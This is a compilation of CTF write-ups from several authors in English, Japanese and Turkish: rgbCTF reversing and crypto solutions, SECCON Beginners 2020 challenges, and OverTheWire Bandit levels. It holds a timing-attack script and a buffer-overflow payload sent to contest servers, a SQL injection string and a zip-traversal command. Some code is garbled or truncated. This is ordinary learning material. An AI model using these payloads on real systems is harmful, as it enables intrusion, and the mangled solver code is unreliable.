We sort through a version of selection sort, see https://en.wikipedia.org/wiki/Selection_sort. We have a list of “remaining” numbers (stacks 0/1), and a sorted list of “selected” numbers (stack 2). These are initially the given input, and empty, respectively.

In each step, we want to pick out the smallest number from the remaining ones, and put it on top of our “selected” stack. So we take the first number from “remaining” (in stack 0) and move to “selected”. Then we go one by one through each “remaining” number, moving them to stack 1 as we do so. Each time we move one from stack 0 to stack 1, we compare it with stack 2; if the number on stack 1 is smaller than on stack 2, we swap them. In this way, by the time stack 0 is empty, the smallest number has been put on stack 2.

Then we copy stack 1 back to stack 0 for the next loop.

We do this until the “remaining” list is empty, at which point stack 2 has been sorted. We return stack 2.

Code:

I> c'1'g ⌝p sUs >DsU r UrwD l⌝psUswUwDD> DcsU'0'g !⌝p >c⌝pw \>D \ \p / \ / \ p/ \p / \ / p \ sUsU # take input to stack 0 find smallest element: move top element to stack 2 loop: move top of 0 to 1 duplicate top of 1 copy top of 2 to 1 compare. if smaller, pop swap top of 1 and 2 else, pop check stack 0 cardinality if NOT 0, loop #copy stack 1 back to stack 0 check stack 1 cardinality if 0, skip: move top of 1 to 0 go back to check check stack 0 cardinality if NOT 1, main loop move last thing up return on stack 2

Lo-fi

We are given a .wav file. Listening to it, it’s generally some nice simple music; around 30 seconds, it gets a little bit more random. As it ends, there’s a few quick beeps that sound out of place. What are those beeps?

Opening this up in Audacity and looking at the spectrogram, we see the letters “tinyurl” spelled out by the quick beeps. This suggests that we need to find a ‘shortcode’, and then visit http://tinyurl.com/.

The flavortext (“Don’t let your dreams be ones and zeroes”) suggests that we should be looking for something like binary. The somewhat irregular notes in the second half of the song (29.6s - 41.5s) are a candidate. Starting from the drop, we count with the beat, writing down a 0 for each time there is no note, and 1 for each time there is. The pitch is irrelevant.

This gives the string 011001100110101000101101001100110011000000110010. Doing this in real time was way to hard, but if we slowed the song down by 4x it was much more doable. Music training is recommended.

We have 48 bits, which is good, cause that’s a multiple of 8. Decoding to ASCII gives “fj-302”. http://tinyurl.com/fj-302 redirects to a Pastebin that says rgbCTF{subscr1b3_t0_qu1nt3c_0n_yt_plz}.

LYCH King

In retrospect, perhaps this should have been done black-box, like almost everything in this category (ARM1/ARM2/SadRev1/SadRev2) was. But hey, who doesn’t want to reverse compiled Haskell?

Yeah, this binary is Haskell that was compiled by GHC. That might be reasonably accessible to you, if you (1) know Haskell, (2) know how STG machines work, and (3) know GHC’s conventions for storing thunks and STG type data. I meet, like, 0.5/3 requirements.

Goolging for “Haskell decompiler” quickly turns up [https://github.com/gereeter/hsdecomp] as exactly what we need: a decompiler for GHC-compiled 64-bit executables. Great! Let’s try it out!

$ python3 runner.py ../../rgbctf/lych/lich Error in processing case at c3uZ_info Error: Error Location: 140 Disassembly: mov rax, qword ptr [rbp + 8] mov rcx, rbx and ecx, 7 cmp rcx, 1 jne 0x407d33 add r12, 0x18 cmp r12, qword ptr [r13 + 0x358] ja 0x407d48 mov qword ptr [r12 - 0x10], 0x407c28 mov qword ptr [r12], rax lea rbx, [r12 - 0x10] mov rsi, rbx mov r14, rax mov ebx, 0x4bd600 add rbp, 0x10 jmp 0x49cf08 Main_main_closure = >>= $fMonadIO getArgs (\s3mc_info_arg_0 -> $ putStrLn ((\Main_a_info_arg_0 -> !!ERROR!!) (head s3mc_info_arg_0))

The results are a bit disappointing. It got as far as recognizing that the program is printing out some function of the input, but then it errored. How do we handle errors? We comment them out!

[https://github.com/Timeroot/hsdecomp/commit/a9244145d89019b2e8b0f45a9e23f5c043ec8155]

Basically forcing the decompiler to plow through broken stuff. (We also fix one incorrect assumption about jae being the only branch used in a certain type of case statement.) We definitely don’t get correct decompilation, but we get a lot more than before.

Main_main_closure = >>= $fMonadIO getArgs (\s3mc_info_arg_0 -> $ putStrLn ((\Main_a_info_arg_0 -> case == r3jo_info Main_a_info_arg_0 [] of c3uZ_info_case_tag_DEFAULT_arg_0@_DEFAULT -> zipWith (on (\s3m3_info_arg_0 s3m3_info_arg_1 s3m3_info_arg_2 s3m3_info_arg_3 s3m3_info_arg_4 -> . (\s3m1_info_arg_0 s3m1_info_arg_1 s3m1_info_arg_2 s3m1_info_arg_3 s3m1_info_arg_4 -> fmap $fFunctor-> chr) (\s3m2_info_arg_0 s3m2_info_arg_1 s3m2_info_arg_2 s3m2_info_arg_3 s3m2_info_arg_4 -> xor $fBitsInt)) ord) Main_a_info_arg_0 ((\Main_g_info_arg_0 Main_g_info_arg_1 -> case == r3jo_info Main_g_info_arg_0 [] of c3se_info_case_tag_DEFAULT_arg_0@_DEFAULT -> take (length $fFoldable[] Main_g_info_arg_0) (intercalate [] (map (\s3lV_info_arg_0 s3lV_info_arg_1 s3lV_info_arg_2 s3lV_info_arg_3 s3lV_info_arg_4 -> show $fShowInteger) (Main_v_info Main_g_info_arg_1 (length $fFoldable[] Main_g_info_arg_0) (S# 0)))) ) Main_a_info_arg_0 (S# 1997) ) ) (head s3mc_info_arg_0) ) ) r3jo_info = $fEq[] $fEqChar Main_v_info = \Main_v_info_arg_0 Main_v_info_arg_1 Main_v_info_arg_2 -> case == $fEqInteger Main_v_info_arg_0 (Main_r_info Main_v_info_arg_0) of c3qB_info_case_tag_DEFAULT_arg_0@_DEFAULT -> case >= $fOrdInteger Main_v_info_arg_2 (toInteger $fIntegralInt Main_v_info_arg_1) of c3qM_info_case_tag_DEFAULT_arg_0@_DEFAULT -> : Main_v_info_arg_0 (Main_v_info ((\Main_p_info_arg_0 -> + $fNumInteger Main_p_info_arg_0 (Main_r_info Main_p_info_arg_0)) Main_v_info_arg_0) Main_v_info_arg_1 (+ $fNumInteger Main_v_info_arg_2 (Main_mag_info Main_v_info_arg_0))) Main_mag_info = \Main_mag_info_arg_0 -> case == $fEqInteger Main_mag_info_arg_0 (S# 0) of c3mD_info_case_tag_DEFAULT_arg_0@_DEFAULT -> case > $fOrdInteger Main_mag_info_arg_0 (S# 0) of c3mI_info_case_tag_DEFAULT_arg_0@_DEFAULT -> case patError 4871050 Main_r_info = \Main_r_info_arg_0 -> case == $fEqInteger Main_r_info_arg_0 (S# 0) of c3oc_info_case_tag_DEFAULT_arg_0@_DEFAULT -> + $fNumInteger (* $fNumInteger (mod $fIntegralInteger Main_r_info_arg_0 (S# 10)) (^ $fNumInteger $fIntegralInteger (S# 10) (- $fNumInteger (Main_mag_info Main_r_info_arg_0) (S# 1)))) (Main_r_info (div $fIntegralInteger Main_r_info_arg_0 (S# 10)))

Even if you know Haskell, this is pretty unreadable, because

Everything is named very obtusely

Everything is pretty in prefix notation (e.g. + (f X) ((g h) Y)) instead of f X + g h Y)

A good chunk of code is missing.

We can’t fix the third part, but we can fix the first two, and use our pRoGraMmErs inTUiTioN to fill in the blanks for the third. Cleaned up:

Main_main_closure = >>= $fMonadIO getArgs (\ARGS -> $ putStrLn ((\ARG0 -> case (ARG0 == "") of __default -> zipWith (on (. (fmap $fFunctor-> chr) (xor $fBitsInt)) ord) HEAD ((\HEAD0 YY -> case (XX == "") of __default -> take (length HEAD0) (intercalate [] (map show (Function_V YY (length HEAD0) 0))) ) HEAD 1997 ) ) (head ARGS) ) ) String_Eq = $fEq[] $fEqChar -- Adds X to its digital reversal, repeatedly, in a loop -- Each time it adds the current number of digits in X to Z, a running counter (starts at 0) -- Continues until Z exceeds Y, the limit. Y is the length of HEAD0. Function_V X Y Z = case (X == (Function_R X)) of __default -> case (Z >= (toInteger Y)) of __default -> : X (Function_V ((X + (Function_R X))) Y (Z + (Function_mag X))) -- decompilation broke down here entirely -- but based on context, will guess it's the magnitude (Base 10) of A0. Function_mag A0 = case (A0 == 0) of __default -> case (A0 > 0) of __default -> case (A0 patError "lich_cipher.hs:(20,1)-(23,15)|function mag" -- returns R(X/10) + (X%10)*(10^mag(X)). -- this computes the _base 10 digit reversal_ of X. Function_R X = case (X == 0) of __default -> ( (X mod 10) * (10 ^ ((Function_mag X) - 1))) + (Function_R (X div 10))

So now the operation is pretty clear. It takes a number, 1997, and repeatedly adds it to its own base-10 reversal. It continues this until (a) it reaches a palindromic sum or (b) we have more terms than we have characters in our input string. This is what Function_V accomplishes, using Function_mag and Function_R as components.

Then intercalate [] (map show ...) turns these integers into strings and joins them. So for the sequence 1997 -> 1997 + 7991 = 9988 -> 9988 + 8899 = 18887 -> ..., we get the list ["1997", "9988", "18887", ...], and then the string "1997998818887".... The zipWith ... fmap structure is a bit obtuse, but we see xor, and HEAD (the input) and the digit string, so we can guess that it’s XORing the input with the magic digit string.

A quick trial of the program confirms this. Wow, so it’s just XORing the input with this magic string. Maybe I should have noticed that the program was its own inverse…? Nah.

So, we have encrypted text, and the program undoes itself. But we’re told the problem “has been changed very slightly” since it was first written. Two options: patch the program, or reimplement it. Patching it in IDA is easy, since searching for the bytes CD 07 (1997 in hex) turns it up right away. The relevant instruction is at 0x407C57 for those curious. I try a few different values (1997 is a year, right? So maybe 2020? 2019? 2000? 1996? 1998? Or maybe 2008, the year that the Lich King came out for WoW?) but none work, and it’s kind of slow doing this by patching it in IDA over and over.

So I reimplement the code to try a wide variety of seeds:

img = "./lich" fh = open('./cipher', 'rb') goal = bytearray(fh.read()) fh = open('./uncipher', 'rb') other = bytearray(fh.read()) def revDig(num): rev_num=0 while (num > 0): rev_num = rev_num*10 + num%10 num = num//10 return rev_num # Function to check whether the number is palindrome or not def isPalindrome(num): return (revDig(num) == num) def getPad(seed): res = "" while not isPalindrome(seed) and len(res) invParts = new Hashtable(); String[] classes = new String[]{"bv","cd","fg","gl","gq","gx","iy","mo","pr","qa","qg","vh","wz","xp","xq"}; char xorKey = new EncryptionKeyInstantiator().getEncryptionKeyFactory().getEncryptionKey(); for(String clazz : classes){ Class> clz = Class.forName(clazz); Object object = clz.getConstructors()[0].newInstance(); Method[] methods = clz.getDeclaredMethods(); for(Method m : methods){ try { String out = (String)m.invoke(object); String out2 = (String)clz.getDeclaredMethod(out).invoke(object); String out3 = (String)clz.getDeclaredMethod(out2).invoke(object); String in_enc = clazz + m.getName(); System.out.println(in_enc+" ~=> "+out3); char[] in_arr = in_enc.toCharArray(); for(int i=0;i "+out3); } catch(Exception e){ System.out.println(e); } } } String ans = ""; for(int i=0; i<goalstring.length i string bit="goalString.substring(i," bot="invParts.get(bit);" system.out.println> "+bot); ans += bot; } System.out.println(ans);

and then javac Main.java && java Main, we get Nice. Flag: rgbCTF{enterprisecodeee}.

Ralphie!

We’re given an image of a “decoder ring” of yore – but looking more closely, in the top left, is a QR code, with a variety of colors. Presumably we want something with just one color. So open it up in GIMP and play with the levels: go to “Curves”, and give the red channel a curve that is flat at 0 until the very very end. We’re left with a nice cyan QR code. Drop it in [https://zxing.org/w/decode.jspx] and we get a flag, rgbCTF{BESURETODRINKYOUROVALTINE}.

Sadistic Reversing 1

The program takes in a string and outputs an array of the style

[100, 93, 12, ... ]

and we want to find the input that matches the given output. Opening it up in IDA, the relevant strings show this is running on the Graal SubstrateVM, a toolchain for compiling Java to native code. (This theory is bolstered by the fact that invoking the program with no argument leads to a java.lang.ArrayIndexOutOfBoundsException). Reversing compiled SubstrateVM doesn’t sound like much fun, so can we blackbox this?

Some experimentation reveals that, like many simple ciphers (ahem, ARM2) the Nth character only depends on the input up to N. So we just try progressively longer things finding the right character by guessing at each step.

Solver script:

import subprocess import string import random img = "./itJX.so" goal = [114, 20, 119, 59, 104, 47, 75, 56, 81, 99, 23, 71, 56, 75, 124, 31, 65, 32, 77, 55, 103, 31, 96, 18, 76, 41, 27, 122, 29, 47, 83, 33, 78, 59, 10, 56, 15, 34, 94] query = '' matchingNow = 0 while True: sub = random.choice(string.printable) trial = query + sub result = subprocess.Popen([img, trial], universal_newlines=True, stdout=subprocess.PIPE) arr = eval(result.stdout.readlines()[0].strip()) matchingTrial = 0 if(arr == goal[0:len(arr)]): query = trial matchingNow = matchingTrial print("Built ",query)

After a couple seconds, Built rgbCTF{th1s_pr0bably_w@s_d1ff1cult6362}

Sadistic Reversing 2

This is a lot like Sadistic Reversing 1, but it seems that certain numbers of output depend on other ones elsewhere in the input – but still, the first byte of output is determined by just one thing, and the second byte is determined by two, and so on. Probably some loop of the form

long state = 0; for(int i=0; i<input.length i char next="input.charAt(" mystery1 result.append mystery2 state="mystery3(state,next);" so let blackbox this. since we not sure where have to change a byte in input get the right output just choose random place and hope it improves it. import subprocess string img="./itwk.so" goal="[117," query="rgbCTF{th1s_pr0bably_w@s_d1ff1cult6362_aaabbbcccd}" matchingnow="0" while true: flipper="random.randrange(0,len(query))" sub="random.choice(string.printable)" trial="query[0:flipper]" result="subprocess.Popen([img," universal_newlines="True," stdout="subprocess.PIPE)" arr="eval(result.stdout.readlines()[0].strip())" matchingtrial="0" if> matchingNow: query = trial matchingNow = matchingTrial print("Built ",query)

Takes about two minutes to run. (And what a shame I didn’t optimize it – we missed first blood by a matter of seconds!)

Secure RSA

We are given the following nonsense:

Secure RSA (SRSA) is a new, revolutionary way to encrypt your data that ensures the original message is unrecoverable by hackers. Top scientists from around the world have confirmed this mathematically irrefutable fact. 3 of our very own RGBSec members have developed this method, and we present it to you here. Granted, the method is very simple, and we aren't quite sure why nobody has thought of it before. Levying the power of uninjectivity, we set e to a small number. 0, in fact. Let's calculate the cipher now: (anything)^0 = 1. Since the message before encryption could have been any number in the world, the ciphertext is uncrackable by hackers. n: 69696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969696969 e: 0 c: 1

Well, yes, okay, there’s clearly no way to undo this encryption, but the flag data has to be somewhere – the flavortext then? We have a lot of flavortext. Looking at the first letters of each sentence:

ST3GL0LS

so the flag is rgbCTF{ST3GL0LS}.

Time Machine

The “time machine” here immediately hints a timing attack. Indeed, what does the binary do?

Generate a securely random password from the alphabet ABC...XYZ

Check user input against the password, one character at a time, returning as soon as it fails

Let the user try again, up to 250 times

If the user input matches, print out the flag.

The “one character at a time” part is what makes this vulnerable as a timing attack, as strings that match on longer prefixes take longer to check. This is over the network, so a few extra nanoseconds of checking would be totally unrecognizable, but the challenge server helpfully pauses for a whole second after each matching character. This makes the timing attack easy.

Solver script:

from socket import socket from telnetlib import Telnet import time allowed = "UVWXYZAFBCDQRSTGHIJNOPKLEM" sock = socket() sock.connect(('167.172.123.213', 13373)) #sock.connect(('localhost', 5555)) print("Header: ",sock.recv(1024)) print("Header2: ",sock.recv(1024)) known = "" for i in range(8): maxtime = 0 bestchar = "-" for trial in allowed: query = known + trial + "U"*(7-len(known)) print "Try ",query start = time.time() sock.send(query+'\n') result = sock.recv(1024) print("> " + result) result = sock.recv(1024) print("> " + result) end = time.time() tt = 1000*(end-start) print "Time = ",tt if(tt > maxtime): maxtime = tt bestchar = trial print "Keep ",bestchar known += bestchar print "Think it's ",known sock.send(known+'\n') result = sock.recv(1024) print("> " + result) t = Telnet() t.sock = sock t.interact() sock.close()

Too Slow

We’re given a binary which, we are told, will output the flag, albeit very slowly. The binary has two ffunctions: generate_key(), which returns an int32, and win(), which takes that int32 and generates the key. Figuring that generate_key() will probably be the slow part, let’s reverse that first. Hex-Rays gives

__int64 generate_key() { int v0; // eax __int64 v2; // [rsp-8h] [rbp-8h] __asm { endbr64 } for ( *((_DWORD *)&v2 - 2) = 0; *((_DWORD *)&v2 - 2) > (8*(i%4)))&0xFF); int aByte = (int)((a >> (8*i))&0xFF); int res = kByte ^ aByte; System.out.print((char)(res)); } } }

giving the flag rgbCTF{pr3d1ct4bl3_k3y_n33d5_no_w41t_cab79d}.

Ye Old PRNG

We are strongly suggested that this is an “old” PRNG. Googling for old random number generation implementations mostly brings up stuff about LCGs ([https://en.wikipedia.org/wiki/Linear_congruential_generator]) and LFSRs ([https://en.wikipedia.org/wiki/Linear_feedback_shift_register]), so we’re expecting one of those.

Connecting to the server, we can request numbers that are 3 to 100 digits long; it will then produce a sequence of random numbers for us. One of those first things to jump out is that each number appears to be entirely determined by the previous: in particular, when using 3 digits, “69” is always seen to generate “476”, and this appears to occur rather frequently.

Moving up to 100 digits numbers, it’s pretty clear that it’s not an LCG. An LCG is affine, so two inpurt numbers that are “a” apart lead to k*a difference in the results; from two (input,output) pairs we can determine what k is, and then check this against a third pair. It doesn’t work. It could be an LFSR but it’s not clear exactly how that would translate here. An LFSR generates a stream of bits, which would need to be converted to these integers. And as we noted, there doesn’t seem to be any hidden state.

Another big giveaway is that on the n=4 setting, we sometimes see loops like 4200 -> 6400 -> 9600 and so on, all ending with double zeros. There’s something base-10ish going on here.

A bit more digging on PRNGs brings us to [https://en.wikipedia.org/wiki/List_of_random_number_generators], where we see that the oldest one is the “middle square” algorithm. This fits perfectly: 69*69 = 4761 -> 476, and 4200*4200 = 17640000 -> 6400.

We write this in Mathematica as f[a_] := IntegerDigits[a^2, 10][[50, 150]], although a bit of padding comes in to play with a^2 is not full length. We can predict numbers and we pass the server. </input.length></goalstring.length>

[negusema]

SECCON Beginners CTF 2020 writeup


writeupというのが何なのかよくわかってないですが、それっぽいのを書いてみます。CTF歴は2018年のctf4b以来2回目です。

Welcome

Discordに貼られたFlagを入れるだけ。

Spy

リストにある名前を適当に入れてみると、一瞬でレスポンスが返る時もあれば1秒ぐらいかかる時もある。 1秒かかるやつ(たぶん暗号化とかで時間かかってそう)をあつめてチェックいれればよし。

R&B

頭にRがついてたらROT13の逆、頭にBがついてたらBase64のDecodeをすればよし。Python久々に書く上にPython3は初だったのでbytesとstrの型変換でとまどった。

import base64 flag = b'BQlVrOUllRGxXY2xGNVJuQjRkVFZ5U0VVMGNVZEpiRVpTZVZadmQwOWhTVEIxTkhKTFNWSkdWRUZIUlRGWFUwRklUVlpJTVhGc1NFaDFaVVY1Ukd0Rk1qbDFSM3BuVjFwNGVXVkdWWEZYU0RCTldFZ3dRVmR5VVZOTGNGSjFTMjR6VjBWSE1rMVRXak5KV1hCTGVYZEplR3BzY0VsamJFaGhlV0pGUjFOUFNEQk5Wa1pIVFZaYVVqRm9TbUZqWVhKU2NVaElNM0ZTY25kSU1VWlJUMkZJVWsxV1NESjFhVnBVY0d0R1NIVXhUVEJ4TmsweFYyeEdNVUUxUlRCNVIwa3djVmRNYlVGclJUQXhURVZIVGpWR1ZVOVpja2x4UVZwVVFURkZVblZYYmxOaWFrRktTVlJJWVhsTFJFbFhRVUY0UlZkSk1YRlRiMGcwTlE9PQ==' def b64decode(s): return base64.b64decode(s) def rrot13(s): def f(x): ch = x if ord('a') <= ch and ch <= ord('z'): ch = ch - 13 if ch < ord('a'): ch += ord('z') - ord('a')+1 elif ord('A') <= ch and ch <= ord('Z'): ch = ch - 13 if ch < ord('A'): ch += ord('Z') - ord('A')+1 return ch return bytes([f(x) for x in s]) while True: print(flag, flag[0]) if flag[0] == ord(b'B'): flag = b64decode(flag[1:]) elif flag[0] == ord(b'R'): flag = rrot13(flag[1:]) else: print("unkwno") exit()

mask

Ghidraで逆アセンブルしたところ、2つのビットマスクに対してFLAGを1文字ずつANDをとって、結果がそれぞれ期待した文字列になるかをチェックしていた。 2つのビットマスクの情報を合わせたら元のFLAGを復元できるので、復元する。

package main import ( "fmt" ) func main() { k1 := "atd4`qdedtUpetepqeUdaaeUeaqau" k2 := "c`b bk`kj`KbababcaKbacaKiacki" m1 := byte(0x75) m2 := byte(0xeb) for i := 0; i < len(k1); i++ { var b byte b = (k1[i] & m1) | (k2[i] & m2) fmt.Printf("%c", b) } }

Beginner's Stack

適当に埋めてったらRSP is misaligned!って言われた。 どうすればいいのかよくわからんかったけど、飛ばす先の関数アドレスを+1したら大丈夫だった(よくわからん…)。

from socket import * from struct import * from time import sleep from telnetlib import Telnet s = socket(AF_INET, SOCK_STREAM) s.connect(("bs.quals.beginners.seccon.jp", 9001)) s.send(b'\x00\x00\x00\x00\x00\x00\x00\x00'*5+b'\x62\x08\x40\x00\x00\x00\x00\x00\x00') t = Telnet() t.sock = s t.interact()

ググったところtelnetlibというのを使っている方がいたので真似した。 Pythonは標準ライブラリが豊富ですごいなあとおもいました。

readme

/からのパスであること、ctfという文字列を含まないことという制約がある。 最初エスケープシーケンスとかでがんばれば回避できるかと思って試したけどうまくいかなかった。 その後、/proc/self/cwd経由の相対パスならいけることがわかった。 カレントディレクトリは/proc/self/environのPWDから取れる。

emoemoencode

Flagのフォーマット的にctf{xxx}なので、最初の文字がcに相当するとしてシーザー復号すればよし。

s = "🍣🍴🍦🌴🍢🍻🍳🍴🍥🍧🍡🍮🌰🍧🍲🍡🍰🍨🍹🍟🍢🍹🍟🍥🍭🌰🌰🌰🌰🌰🌰🍪🍩🍽" ss = "" for c in s: d = ord(c)-127843+ord('c') print(ord(c), chr(d)) ss += chr(d) print(ss)

Tweetstore

'を\'とエンコードしているが、\'を入力すれば\\'になるのでシングルクオートを閉じることができる。 あとはコメントで後続のクエリを無視して、\' UNION select user, user, now() --をsearch wordに入れれば解ける。

unzip

https://github.com/ptoomey3/evilarc これでdirectory traversalなzipをつくったらいけた。

python evilarc.py flag.txt --depth 7 --os unix

sneaky

Ghidraで逆アセンブルしたところ、ソースが複雑でよくわからなかった。 適当にぽちぽち見てたらちょうどGAMEOVER出力してるっぽいところがあって、 その近辺で10000という定数と比較しているコードがあった。 10000がハイスコア閾値なんじゃ…と思い、バイナリエディタで実行ファイルを書き換えて0にしてみる。 10000(0x0f27)が出てくるところは4箇所あって、1個だけ書き換えるだとだめで、全部書き換えたところアイテムを1個取るだけでOKになった。

[siberguvenlikwebtr]

OverTheWire Bandit Çözümleri [0-10]

Sibergüvenlikte kendini geliştirme isteyenlere tavsiye ettiğimiz sitelerden birisi de OverTheWire sitesidir. OverTheWire topluluğu tarafından sunulan savaş oyunları, güvenlik kavramlarını eğlence dolu oyunlar şeklinde öğrenmenize ve uygulamanıza yardımcı olabilir. Belirli bir savaş oyunu hakkında daha fazla bilgi edinmek için soldaki menüden bağlantı verilen sayfasını ziyaret etmeniz yeterlidir. Bu yazıda OverTheWire sitesinin yeni başlayanlara yönelik Bandit oyunun çözümlerini göstereceğiz. Level 0-1 The goal of this level is for you to log into the game using SSH. The host to which you need to connect is bandit.labs.overthewire.org, on port 2220. The username is bandit0 and the password is bandit0. Once logged in, go to the Level 1 page to find out how to beat Level 1. Bu bölümde yapmamız gereken 2220. portu kullanarak ile oyuna ssh ile bağlanmak ssh bandit0@bandit.labs.overthewire.org -p 2220 The password for the next level is stored in a file called readme located in the home directory. Use this password to log into bandit1 using SSH. Whenever you find a password for a level, use SSH (on port 2220) to log into that level and continue the game. daha sonra ls komutu ile bulunduğumuz dizindeki dosya ve klasörleri listeliyoruz ve çıkan readme adlı dosyayı cat komutuyla okutuyoruz.


Level 1 The password for the next level is stored in a file called - located in the home directory Bir önceki levelda bulduğumuz parola ile bağlantıyı sağlıyoruz.

ls komutu ile listeme işlemini yapıyoruz. Çıkan “-“ adlı dosyayı cat ile okumaya çalıştığımızda bize girdiğimiz inputu döndürüyor. Bunun sebebi cat komutunun – adındaki (dashed filename) dosyaları bir standart input dosyası olarak görmesi. Bunu cat komutuna dosya yoluyla birlikte vererek okutabiliriz cat /home/bandit1/- veya cat ./-


Level 2 The password for the next level is stored in a file called spaces in this filename located in the home directory Bu levelda ls ile listeledikten sonra zaten tek bir dosya olduğunu farkediyoruz. Komut satırında her bir boşluktan sonraki ifade bir parametre veya argüman olarak görüldüğünden dolayı dosyanın ismini string olarak “ ” işaretlerinin arasında veya daha basiti ilk harfi yazıp tab tuşuna basarak tamamlayabiliriz. cat “spaces in this filename” cat spaces\ in\ this\ filename Buradaki \ sembolü kaçış sembolü amacıyla aradaki boşlukların terminal tarafından görülmemesi için kullanılır.

Level 3 The password for the next level is stored in a hidden file in the inhere directory. Parolanın inhere dizinindeki gizli bir dosyada yer aldığını ipucu olarak vermiş. "cd inhere" ile dizine girip ls yaptığımızda bir şeyle karşılaşmadık. Bu sefer "-a" parametresini ekleyerek listeleme işlemini yapıyoruz ve ".hidden" isimli dosyayı cat ile okutuyoruz. a parametresi dizinde bulunan gizli dosya ve klasörleri göstermek için kullanılır.


Level4 The password for the next level is stored in the only human-readable file in the inhere directory. Tip: if your terminal is messed up, try the “reset” command. Bu levelda ipucu olarak parolanın inhere adlı dosyada yer alan tek human-readable dosyada olduğunu vermiş. inhere dosyasının içindekileri listeleyince bütün dosyaları teker teker gezip human-readable olanını bulup okumak yerine find komutunu kullanacağız. Birçok yolu var, bunlardan bir tanesi xargs'tır. (file komutu bize dosyanın türünü gösterir) find /inhere | xargs file find komutuna aramak istediğimiz dizinin adresini verdikten sonra pipe ( | ) ile file komutunu arama sonuçlarındaki bütün satırların başına eklemesi amacıyla xargs argümanına veriyoruz. Basitçe mantığı şöyle: Diyelim find komutu inhere dizini içinde file01 ve file02 adlı dosya buldu. “ | xargs file “ sayesinde şu komutları uygulamış olduk: file dosya_01 file dosya_02 komut satırına geri döndüğümüzde karşımıza çıkan tek ASCII text türündeki dosyayı cat ile okuttuğumuzda level 5 için gerekli olan parolaya ulaşıyoruz.


Level 5 The password for the next level is stored in a file somewhere under the inhere directory and has all of the following properties: - human-readable - 1033 bytes in size - not executable Bu levelda bir önceki soruya ek olarak bizden 1033 byte ve not executable bir dosyayı aramamızı istiyor. Bunu find komutuna dosya yolu, “-size 1033c” ile boyut parametresini, “! – executable” parametresi ile not executable dosyayı arıyoruz find inhere/ -size 1033c ! -executable çıkan dosyayı cat ile okutup parolaya ulaşıyoruz.

Level 6 The password for the next level is stored somewhere on the server and has all of the following properties: -owned by user bandit7 -owned by group bandit6 -33 bytes in size Bu sefer parolanın herhangi bir yerde 33 byte boyutunda bandit7 kullanıcısının ve bandit6 isimli grubun sahip olduğu bir dosyada olduğunu ipucu olarak vermiş. Parametrelerimiz buraya kadar böyle: find / -size 33c -user bandit7 -group bandit6 Ancak bunu çalıştırdığımızda erişim izni olmayan birsürü dosya çıkardı. Bunları filtrelemek için 2>/dev/null u sonuna ekliyoruz find / -size 33c -user bandit7 -group bandit6 2>/dev/null


Level 7 The password for the next level is stored in the file data.txt next to the word millionth Bu levelda parolanın millionth kelimesinden sonra geldiğini ipucu olarak vermiş. ls ile listeliyoruz. Parolayı, çıkan dosyadan cat ve grep kullanarak ayrıştıracağız. grep, cat ile kullanıldığında yazıdan verdiğimiz parametrelere uygun olarak bize istediğimiz sonucu geri döndüren bir komuttur. cat data.txt | grep “millionth”

Level 8 The password for the next level is stored in the file data.txt and is the only line of text that occurs only once Parolanın sadece bir kez yazılan bir satırda olduğu bilgisi verilmiş. Dosyaya baktığımızda bir sürü karmaşık satır olduğunu gördük. Bu filtreleyip okutma işlemini cat komutu ve unique (benzersiz) kelimesinin kısaltması olan uniq ile yapacağız. Ancak uniq’in yapısı gereği sadece ard arda olan satırları kontrol ediyor. Bu yüzden önce sıralama anlamına gelen sort ile sıralıyoruz. Komutun son hali şöyle olacaktır: cat data.txt | sort | uniq -u


Level 9 The password for the next level is stored in the file data.txt in one of the few human-readable strings, beginning with several ‘=’ characters. Bu sefer parolanın dosyadaki human-readable strings’lerden birinde olduğunu ve birkaç “=” işareti ile başladığını ipucu olarak vermiş. Bu sefer cat yerine strings komutunu kullanarak dosyadaki human-readable strings’leri çekip grep ile filtreleyeceğiz: strings data.txt | grep “==”


Level 10 The password for the next level is stored in the file data.txt, which contains base64 encoded data Bu levelda parolanın base64 ile şifrelenmiş olarak data.txt klasörünün içinde olduğu bilgisi verilmiş. Base64 çok yaygın bir şifreleme türüdür. Base64 komutuna -d parametresi ekleyerek decode yani şifrelenmiş metinden arındırma işlemini yapabiliriz. base64 -d data.txt

İlk 10 sorunun çözümü buraya kadardı. Faydalı olması dileğiyle, bir sonraki çözümde görüşmek üzere. Read the full article

[tumb1yc4t]

SpaceWars

Details

